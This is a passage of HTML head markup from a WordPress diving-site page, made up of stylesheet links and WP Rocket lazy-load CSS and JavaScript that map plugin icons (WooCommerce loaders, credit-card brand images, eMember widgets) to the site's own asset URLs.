<link data-minify="1" rel='stylesheet' id='sow-headline-default-c6c23c6656e2-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/siteorigin-widgets/sow-headline-default-c6c23c6656e2.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-857739567c6a-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/siteorigin-widgets/sow-button-atom-857739567c6a.css?ver=1768321037' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=1768321037' type='text/css' media='all' />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.emember_bookmark_button .count{--wpr-bg-f5166c31-4295-43b9-b6a8-a72660ee4109: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/widget.gif');}.emember_bookmark_button .emember{--wpr-bg-0d51dbd9-5ca3-4094-9a3a-0a159d44d0d6: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/widget.gif');}.widefat thead tr th{--wpr-bg-e1fc49bc-7543-4fc2-9cf1-61e5fd1107fd: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/gray-grad.png');}.emember_apple_overlay{--wpr-bg-400e91f5-2390-4f21-a9d8-d1e6266d1673: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/white.png');}#emember_overlay{--wpr-bg-397e88b1-2bb8-40d8-a0ae-7d257a10f8cb: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/white.png');}.emember_apple_overlay .close{--wpr-bg-e71bfd18-f7f4-414e-bf13-151bbdc7a1eb: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/close.png');}.qq-upload-spinner{--wpr-bg-5af8c5dc-35e9-459c-af33-62ee6976a3f1: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/loading-tiny.gif');}div.essgrid_block{--wpr-bg-554aced2-5521-4025-a25d-b29e405015dd: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/images/esglogo.1b9536ac.png');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-d6eb41ef-487f-49fe-a8ab-4c317fcdb556: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-cc3168e2-520b-4f8c-acaa-bc1c31d3dd16: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-a7732b13-53dc-4fb5-b866-37e7c2dd9257: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-aef64490-da82-4866-905e-ec111fd420c3: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-07987e4a-4a65-41f3-a13f-41892990b066: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-fa380b59-a729-418f-91d5-cfe1071d30c2: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-152c9c20-e72c-47d6-b92b-fffc4f8ea365: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-1ada48c8-2ad9-4e11-9e3d-a8321fc15f06: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-1cf4554f-19d7-4b91-bf03-d32afaca6ff1: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-2f8a4820-3a22-47fe-9656-293cd8556a34: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.tp-esg-item .add_to_cart_button.loading:before{--wpr-bg-8961ef62-2c0e-4c19-89ea-55f79a21806a: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/essential-grid/public/assets/images/ajax-loader.gif');}.esg-loader.spinner0{--wpr-bg-f013a846-9ff4-44c2-8dfb-a8bdd4edebb4: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/essential-grid/public/assets/images/loader.gif');}.esg-loader.spinner5{--wpr-bg-6f2fe2ed-a2ac-41a4-bcbb-c60e478431cd: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/essential-grid/public/assets/images/loader.gif');}.site-title a{--wpr-bg-5f4a2980-8470-436f-959a-9f962e6e8778: url('https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/cropped-Logo-plongee-plaisir-wd-rouge8.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".emember_bookmark_button .count","style":".emember_bookmark_button .count{--wpr-bg-f5166c31-4295-43b9-b6a8-a72660ee4109: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/widget.gif');}","hash":"f5166c31-4295-43b9-b6a8-a72660ee4109","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/widget.gif"},{"selector":".emember_bookmark_button .emember","style":".emember_bookmark_button .emember{--wpr-bg-0d51dbd9-5ca3-4094-9a3a-0a159d44d0d6: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/widget.gif');}","hash":"0d51dbd9-5ca3-4094-9a3a-0a159d44d0d6","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/widget.gif"},{"selector":".widefat thead tr th","style":".widefat thead tr th{--wpr-bg-e1fc49bc-7543-4fc2-9cf1-61e5fd1107fd: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/gray-grad.png');}","hash":"e1fc49bc-7543-4fc2-9cf1-61e5fd1107fd","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/gray-grad.png"},{"selector":".emember_apple_overlay","style":".emember_apple_overlay{--wpr-bg-400e91f5-2390-4f21-a9d8-d1e6266d1673: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/white.png');}","hash":"400e91f5-2390-4f21-a9d8-d1e6266d1673","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/white.png"},{"selector":"#emember_overlay","style":"#emember_overlay{--wpr-bg-397e88b1-2bb8-40d8-a0ae-7d257a10f8cb: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/white.png');}","hash":"397e88b1-2bb8-40d8-a0ae-7d257a10f8cb","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/white.png"},{"selector":".emember_apple_overlay .close","style":".emember_apple_overlay .close{--wpr-bg-e71bfd18-f7f4-414e-bf13-151bbdc7a1eb: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/close.png');}","hash":"e71bfd18-f7f4-414e-bf13-151bbdc7a1eb","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/close.png"},{"selector":".qq-upload-spinner","style":".qq-upload-spinner{--wpr-bg-5af8c5dc-35e9-459c-af33-62ee6976a3f1: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/loading-tiny.gif');}","hash":"5af8c5dc-35e9-459c-af33-62ee6976a3f1","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/loading-tiny.gif"},{"selector":"div.essgrid_block","style":"div.essgrid_block{--wpr-bg-554aced2-5521-4025-a25d-b29e405015dd: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/admin\/includes\/builders\/gutenberg\/build\/images\/esglogo.1b9536ac.png');}","hash":"554aced2-5521-4025-a25d-b29e405015dd","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/admin\/includes\/builders\/gutenberg\/build\/images\/esglogo.1b9536ac.png"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-d6eb41ef-487f-49fe-a8ab-4c317fcdb556: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"d6eb41ef-487f-49fe-a8ab-4c317fcdb556","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-cc3168e2-520b-4f8c-acaa-bc1c31d3dd16: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"cc3168e2-520b-4f8c-acaa-bc1c31d3dd16","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-a7732b13-53dc-4fb5-b866-37e7c2dd9257: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"a7732b13-53dc-4fb5-b866-37e7c2dd9257","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-aef64490-da82-4866-905e-ec111fd420c3: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"aef64490-da82-4866-905e-ec111fd420c3","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-07987e4a-4a65-41f3-a13f-41892990b066: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"07987e4a-4a65-41f3-a13f-41892990b066","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-fa380b59-a729-418f-91d5-cfe1071d30c2: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"fa380b59-a729-418f-91d5-cfe1071d30c2","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-152c9c20-e72c-47d6-b92b-fffc4f8ea365: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"152c9c20-e72c-47d6-b92b-fffc4f8ea365","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-1ada48c8-2ad9-4e11-9e3d-a8321fc15f06: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"1ada48c8-2ad9-4e11-9e3d-a8321fc15f06","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-1cf4554f-19d7-4b91-bf03-d32afaca6ff1: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"1cf4554f-19d7-4b91-bf03-d32afaca6ff1","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-2f8a4820-3a22-47fe-9656-293cd8556a34: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"2f8a4820-3a22-47fe-9656-293cd8556a34","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".tp-esg-item 